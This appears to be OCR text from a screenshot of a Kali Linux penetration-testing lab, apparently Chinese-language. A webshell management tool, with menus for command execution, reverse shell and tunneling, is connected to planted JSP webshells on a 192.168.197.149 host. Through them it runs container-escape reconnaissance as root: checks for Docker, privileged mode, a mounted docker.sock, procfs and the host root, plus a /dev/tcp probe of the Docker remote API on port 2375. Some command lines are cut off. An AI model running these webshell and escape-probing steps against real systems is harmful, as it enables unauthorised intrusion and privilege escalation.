 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali dc web win7
1 2 3 4 3 2
http://192.168.197.149:2002/1.jsp
URL: http://192.168.197.149:2002/1.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录
/usr/local/tomcat/ >whoami
root
/usr/local/tomcat/ >cat /proc/1/cgroup | grep -qi docker && echo "Is Docker" || echo "Not Docker"
Is Docker
/usr/local/tomcat/ >cat /proc/self/status | grep -qi "0000003fffffffff" && echo "Is privileged mode" || echo "Not pr
Is privileged mode
/usr/local/tomcat/ >ls /var/run/ | grep -qi docker.sock && echo "Docker Socket is mounted." || echo "Docker Soc
Docker Socket is not mounted.
/usr/local/tomcat/ >find / -name core_pattern 2>/dev/null | wc -l | grep -q 2 && echo "Procfs is mounted." || ech
Procfs is not mounted.
/usr/local/tomcat/ >find / -name passwd 2>/dev/null | grep /etc/passwd | wc -l | grep -q 7 && echo "Root directo
Root directory is not mounted.
/usr/local/tomcat/ >IP=`hostname -i | awk -F. '{print $1 "." $2 "." $3 ".1"}' ` && timeout 3 bash -c "echo >/dev/t
Docker Remote API is Closed.
/usr/local/tomcat/ >
[+]命令执行成功。
http://192.168.197.149:2001/jklove.jsp
URL: http://192.168.197.149:2001/jklove.jsp
基本信息 命令执行 虚拟终端 文件管理 内网穿透 反弹shell 数据库管理 自定义代码 平行空间 扩展功能 备忘录 更新信息
/usr/src/ >cat /proc/1/cgroup | grep -qi docker && echo "Is Docker" || echo "Not Docker"
Is Docker
/usr/src/ >cat /proc/self/status | grep -qi "0000003fffffffff" && echo "Is privileged mode" || echo "Not privileged mode"
Not privileged mode
/usr/src/ >ls /var/run/ | grep -qi docker.sock && echo "Docker Socket is mounted." || echo "Docker Socket is not mounted."
Docker Socket is not mounted.
/usr/src/ >find / -name core_pattern 2>/dev/null | wc -l | grep -q 2 && echo "Procfs is mounted." || echo "Procfs is not mounted.
Procfs is not mounted.
/usr/src/ >find / -name passwd 2>/dev/null | grep /etc/passwd | wc -l | grep -q 7 && echo "Root directory is mounted." || echo "
Root directory is not mounted.
/usr/src/ >IP=`hostname -i | awk -F. '{print $1 "." $2 "." $3 ".1"}' ` && timeout 3 bash -c "echo >/dev/tcp/$IP/2375" > /dev/null
Docker Remote API is Closed.
/usr/src/ >
[+]命令执行成功。
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。